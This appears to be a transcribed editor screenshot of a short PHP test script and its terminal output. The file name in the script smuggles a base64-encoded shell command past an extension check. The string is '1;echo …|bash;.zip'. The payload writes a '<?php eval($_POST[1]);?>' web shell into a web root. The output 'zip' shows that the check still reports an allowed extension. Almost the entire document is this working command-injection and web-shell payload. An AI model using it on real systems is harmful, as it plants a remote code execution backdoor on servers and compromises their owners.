 1.php
1 <?php
2 $name = "1;echo ZWNobyAnPD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+JyA+IC92YXIvd3d3L2h0bWwvcHVibGljL
3 d|bash;.zip";
4 $file_type= strtolower(pathinfo($name,PATHINFO_EXTENSION));
5 echo $file_type;
问题 输出 调试控制台 终端
PS D:\phpstudy_pro\WWW> php 1.php
zip
PS D:\phpstudy_pro\WWW>